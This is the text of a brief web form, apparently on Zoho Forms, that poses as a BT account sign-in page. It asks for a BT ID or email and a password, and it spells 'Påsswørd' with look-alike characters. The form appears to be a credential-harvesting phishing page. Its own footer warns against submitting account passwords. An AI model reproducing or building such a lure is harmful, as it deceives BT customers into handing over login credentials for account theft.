 SIGN IN YOUR BT ACCOUNT HERE CORRECTLY
BT ID or Email address *
Påsswørd
SUBMIT
Do not submit confidential information such as credit card details, Mobile and ATM PINs, account passwords, etc. Report Abuse
ZOHO Forms